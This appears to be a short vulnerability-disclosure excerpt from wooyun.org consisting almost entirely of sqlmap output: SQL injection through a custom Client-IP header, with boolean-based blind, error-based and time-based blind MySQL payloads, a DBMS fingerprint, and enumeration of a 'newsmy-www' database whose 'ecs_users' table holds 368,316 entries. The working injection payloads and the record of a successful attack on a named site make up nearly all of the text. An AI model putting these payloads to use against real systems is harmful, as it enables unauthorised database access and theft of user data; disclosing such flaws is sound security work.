 Place: (custom) HEADER
Parameter: Client-IP #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: '||(SELECT 'xhFK' FROM DUAL WHERE 3543=3543 AND 6833=6833)||'
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: '||(SELECT 'FSJj' FROM DUAL WHERE 8829=8829 AND (SELECT 1013 FROM(S
ELECT COUNT(*),CONCAT(0x716e676271,(SELECT (CASE WHEN (1013=1013) THEN 1 ELSE 0
END)),0x717a737971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a))||'
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: '||(SELECT 'CjFf' FROM DUAL WHERE 6813=6813 AND SLEEP(5))||'
---
[10:30:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[10:30:32] [WARNING] reflective value(s) found and filtering out
[10:30:32] [INFO] retrieved: 368316
Database: newsmy-www
+-----------+---------+
| Table | Entries |
+-----------+---------+
| ecs_users | 368316 |
+-----------+---------+
www.wooyun.org